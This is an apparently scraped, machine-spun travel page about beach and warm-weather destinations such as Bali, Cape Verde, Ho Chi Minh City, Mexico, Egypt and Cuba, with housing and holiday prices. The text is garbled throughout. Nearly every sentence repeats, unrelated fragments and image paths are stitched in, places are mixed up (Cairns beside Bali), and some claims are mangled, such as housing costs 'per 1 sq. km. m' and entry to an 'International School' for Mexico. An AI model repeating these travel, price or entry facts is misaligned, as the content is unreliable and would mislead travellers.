A popular destination for party-goers and families alike, Bali has a colorful culture and activities for any type of traveler. The beach at Menjangan is considered one of the best spots for swimming and snorkeling, and Bali’s ancient temples and bustling street markets make it a summery destination you don’t want to miss. But perhaps the most impressive thing to see in Cairns is one of the sights everyone should see in their lifetime: the Great Barrier Reef. Tour the waters over the reef on a guided boat ride or get up close on a snorkeling adventure.
But perhaps the most impressive thing to see in Cairns is one of the sights everyone should see in their lifetime: the Great Barrier Reef. Tour the waters over the reef on a guided boat ride or get up close on a snorkeling adventure. Despite the islands’ small sizes, they have a surprising array of geographical features. Mountain ridges, volcanoes and beaches cover the African islands, and visitors can enjoy the outdoors year-round. Immerse yourself in the culture of the quaint coastal villages or venture into the mountains on an ambitious hike. Relax the days away on the white sandy beaches and dance the nights away experiencing the country’s thriving nightlife. Cape Verde is known for its local music genre, called morna, which can be heard at many local bars and restaurants.
Despite the islands’ small sizes, they have a surprising array of geographical features. Mountain ridges, volcanoes and beaches cover the African islands, and visitors can enjoy the outdoors year-round. Immerse yourself in the culture of the quaint coastal villages or venture into the mountains on an ambitious hike. Relax the days away on the white sandy beaches and dance the nights away experiencing the country’s thriving nightlife. Cape Verde is known for its local music genre, called morna, which can be heard at many local bars and restaurants. com
com
 Any time you don’t spend laying out on the sand you can spend sight-seeing at the city’s historic convents and cathedral (a UNESCO World Heritage Site) and outdoor flea markets.
Any time you don’t spend laying out on the sand you can spend sight-seeing at the city’s historic convents and cathedral (a UNESCO World Heritage Site) and outdoor flea markets. A rapidly growing tourist destination, Ho Chi Minh City is a great spot for budgeting American travelers due to a dollar-friendly exchange rate. The city has a thriving food scene (mainly located in the city center’s Ben Thanh Market) and historical French colonial landmarks for history buffs. The best time to visit this rapidly modernizing city is once the crowds have left in fall, but the weather will be toasty and warm no matter when you visit.
A rapidly growing tourist destination, Ho Chi Minh City is a great spot for budgeting American travelers due to a dollar-friendly exchange rate. The city has a thriving food scene (mainly located in the city center’s Ben Thanh Market) and historical French colonial landmarks for history buffs. The best time to visit this rapidly modernizing city is once the crowds have left in fall, but the weather will be toasty and warm no matter when you visit.

 The city also has around 12 miles of sandy beaches and unique hiking trails, such as the one leading to Cerro del Creston, a mountain peak and one of the world’s prettiest natural lighthouses.
The city also has around 12 miles of sandy beaches and unique hiking trails, such as the one leading to Cerro del Creston, a mountain peak and one of the world’s prettiest natural lighthouses.

 The beaches offer a calm escape and the many restaurants have dining options to fit everyone’s tastes. The weather in Punta Cana is almost always sunny, ideal for spending time outdoors partaking in recreational activities or touring the well-maintained parks.
The beaches offer a calm escape and the many restaurants have dining options to fit everyone’s tastes. The weather in Punta Cana is almost always sunny, ideal for spending time outdoors partaking in recreational activities or touring the well-maintained parks.
 Precipitation levels are low, too, so rain isn’t likely to spoil your trip.
Precipitation levels are low, too, so rain isn’t likely to spoil your trip. Sentosa is a family-friendly warm-weather destination you won’t forget.
Sentosa is a family-friendly warm-weather destination you won’t forget.

 Temperatures are also consistently high, bobbing between 29°C and 31°C all year, however, it’s the very high heat and humidity paired with the wet season that makes Bali intensely hot from November to May.
Temperatures are also consistently high, bobbing between 29°C and 31°C all year, however, it’s the very high heat and humidity paired with the wet season that makes Bali intensely hot from November to May.

 Barbados
Barbados







 Turkey
Turkey



 The government sought to ensure that residents of Tunisia could buy housing, and kept prices down – as a result, as Samuel Mond, an expert at GEM, notes, about 80% of Tunisians currently own real estate. Since the market was opened to foreigners only in 2006, now Tunisia boasts a low cost of housing – from 1000 to 2500 euros per 1 sq. km. m: for example, in Morocco, prices were the same five years ago.
The government sought to ensure that residents of Tunisia could buy housing, and kept prices down – as a result, as Samuel Mond, an expert at GEM, notes, about 80% of Tunisians currently own real estate. Since the market was opened to foreigners only in 2006, now Tunisia boasts a low cost of housing – from 1000 to 2500 euros per 1 sq. km. m: for example, in Morocco, prices were the same five years ago. 
 ” Be that as it may, now Costa Rica is full of a wide variety of proposals.
” Be that as it may, now Costa Rica is full of a wide variety of proposals.  Home prices start at $102,000.
Home prices start at $102,000. 
 ” Stephen Smith estimates that, on average, real estate prices in Egypt are rising by about 15% per year, but new housing in Sharm el-Sheikh can still be bought for $45,000, and on the Red Sea coast – for $70,000.
” Stephen Smith estimates that, on average, real estate prices in Egypt are rising by about 15% per year, but new housing in Sharm el-Sheikh can still be bought for $45,000, and on the Red Sea coast – for $70,000.  One of the main components of Vision 2010 was Plan Azur, which provides for the development of resorts and infrastructure and the construction of expensive housing.
One of the main components of Vision 2010 was Plan Azur, which provides for the development of resorts and infrastructure and the construction of expensive housing.  So, if in 2004 9,500 housing units were completed, then in 2007 – already 12,500, and it is expected that in 2009-2010. more than 50,000 objects will be built in the country.
So, if in 2004 9,500 housing units were completed, then in 2007 – already 12,500, and it is expected that in 2009-2010. more than 50,000 objects will be built in the country. 
 The official name of Mexico, beloved by domestic tourists, is the United Mexican States. Unlike the United States, entry into the International School for citizens of the Russian Federation is convenient and simple. It is enough to get a free electronic permit and, of course, choose the right time to travel.
The official name of Mexico, beloved by domestic tourists, is the United Mexican States. Unlike the United States, entry into the International School for citizens of the Russian Federation is convenient and simple. It is enough to get a free electronic permit and, of course, choose the right time to travel.
 The air temperature is +28+30С0. All resorts: Cancun, Acapulco, the beaches of the Riviera Maya and other recreation areas are nice and suitable for recreation. Metropolitan Mexico City also pampers tourists with warm days, but you should be prepared for the fact that at night the thermometer will indicate a refreshing + 5 + 7C0.
The air temperature is +28+30С0. All resorts: Cancun, Acapulco, the beaches of the Riviera Maya and other recreation areas are nice and suitable for recreation. Metropolitan Mexico City also pampers tourists with warm days, but you should be prepared for the fact that at night the thermometer will indicate a refreshing + 5 + 7C0. 

 But you will not be hindered from exploring tourist sites and archaeological sites.
But you will not be hindered from exploring tourist sites and archaeological sites.  No humidity, showers, dangerous weather events, but the sun and bright tropical colors are in abundance.
No humidity, showers, dangerous weather events, but the sun and bright tropical colors are in abundance.  We are confident that Hot Tours will be your reliable travel partner!
We are confident that Hot Tours will be your reliable travel partner!  Description, facts, sights, traditions, holidays with children
Description, facts, sights, traditions, holidays with children 


 Food prices will also please you, because you can have a good meal in a cafe from only €1-3, and rent a bike for €5-10 per day. The average budget for a stay for two on the island of Phu Quoc is from €350 per week (meals + accommodation).
Food prices will also please you, because you can have a good meal in a cafe from only €1-3, and rent a bike for €5-10 per day. The average budget for a stay for two on the island of Phu Quoc is from €350 per week (meals + accommodation).  So, you can live in a bungalow on the shores of the Arabian Sea for €10 (double occupancy), the same amount per day can be spent on food, but this is for very economical vacationers.
So, you can live in a bungalow on the shores of the Arabian Sea for €10 (double occupancy), the same amount per day can be spent on food, but this is for very economical vacationers.  You can rent a scooter for a day for €10-15, and a surf lesson costs from €42.
You can rent a scooter for a day for €10-15, and a surf lesson costs from €42.  A diving lesson with equipment will cost from $25, while a 10-dive certificate can be purchased for $220. Windsurfing lessons start at $20 per hour, and board rentals for the week are $85.
A diving lesson with equipment will cost from $25, while a 10-dive certificate can be purchased for $220. Windsurfing lessons start at $20 per hour, and board rentals for the week are $85. 
 Basically, prices are high in hotels and central restaurants.
Basically, prices are high in hotels and central restaurants. 

 Let’s start with those countries that have already opened their borders.
Let’s start with those countries that have already opened their borders.  For tourists who go on vacation in an organized way, there are no such restrictions, and this is really a great reason to buy a tour to Cuba. Russians to enter Cuba are required to have a negative PCR test for coronavirus, which must be done no earlier than 72 hours before the trip. All tourists must have health insurance with COVID-19 coverage.
For tourists who go on vacation in an organized way, there are no such restrictions, and this is really a great reason to buy a tour to Cuba. Russians to enter Cuba are required to have a negative PCR test for coronavirus, which must be done no earlier than 72 hours before the trip. All tourists must have health insurance with COVID-19 coverage. 
 Upon arrival at the airport, a small questionnaire is filled out, quarantine is not provided.
Upon arrival at the airport, a small questionnaire is filled out, quarantine is not provided. 


 This is one of the most photographed places in the world.
This is one of the most photographed places in the world.  The coastal cities of the kingdom will please with a variety of marine reptiles, both tasty (on your plate) and beautiful (in the sea), and palace-like hotels in Marrakesh will be transferred to the pages of the Thousand and One Nights. In this country, both in winter and in summer, almost all types of vegetables and fruits ripen.
The coastal cities of the kingdom will please with a variety of marine reptiles, both tasty (on your plate) and beautiful (in the sea), and palace-like hotels in Marrakesh will be transferred to the pages of the Thousand and One Nights. In this country, both in winter and in summer, almost all types of vegetables and fruits ripen.  And it’s worth taking the whole day to the ancient city of Petra: a miracle occurs when the sun begins to set, and all the stone architecture becomes a charming pink color. It is best to observe this from the highest possible vantage point.
And it’s worth taking the whole day to the ancient city of Petra: a miracle occurs when the sun begins to set, and all the stone architecture becomes a charming pink color. It is best to observe this from the highest possible vantage point. 
 Income from tourism is one of the foundations of the budget of Egypt, and therefore the government of this country is trying to develop tourism infrastructure at the highest level. At the same time, in the unprofitable season for Egypt in 2011, many hotels paid for air travel for tourists in order to attract customers.
Income from tourism is one of the foundations of the budget of Egypt, and therefore the government of this country is trying to develop tourism infrastructure at the highest level. At the same time, in the unprofitable season for Egypt in 2011, many hotels paid for air travel for tourists in order to attract customers. 
 The coral reef is second only to the Australian reef in its splendor.
The coral reef is second only to the Australian reef in its splendor.  The price may vary depending on the date of purchase of the ticket, special offers, early bookings and the season. See below for details on seasons.
The price may vary depending on the date of purchase of the ticket, special offers, early bookings and the season. See below for details on seasons.
 It is simply unprofitable for the local tourism business to invest in inexpensive hotels and apart-hotels due to the inaccessibility of the islands and their remoteness from the main consumers of tourist services in Europe and the USA.
It is simply unprofitable for the local tourism business to invest in inexpensive hotels and apart-hotels due to the inaccessibility of the islands and their remoteness from the main consumers of tourist services in Europe and the USA.
 2
2  7%
7%  com, as well as in the sections on countries and cities.
com, as well as in the sections on countries and cities.

 Among the most obvious European beach “tourist meccas” it is necessary to highlight Larnaca in Cyprus, Benidorm in Spain and Italian Rimini.
Among the most obvious European beach “tourist meccas” it is necessary to highlight Larnaca in Cyprus, Benidorm in Spain and Italian Rimini.

 Water sports enthusiasts will certainly be delighted with ocean waves and constant wind, but lovers of a flat sea surface are best to look for a resort in a small bay, ideally protected from the surf by a network of islands.
Water sports enthusiasts will certainly be delighted with ocean waves and constant wind, but lovers of a flat sea surface are best to look for a resort in a small bay, ideally protected from the surf by a network of islands.


